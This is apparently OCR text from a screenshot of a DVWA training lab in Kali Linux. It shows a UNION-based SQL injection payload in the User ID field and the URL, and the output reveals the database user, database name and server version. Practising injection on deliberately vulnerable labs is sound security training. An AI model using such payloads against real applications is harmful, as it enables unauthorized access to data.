 192.168.107.130/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
ne
ructions
up
User ID:
Submit
e Force
mmand Execution
F
Inclusion
ID: ' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) --
First name: 1
Surname: root@localhost : dvwa : 5.0.51a-3ubuntu5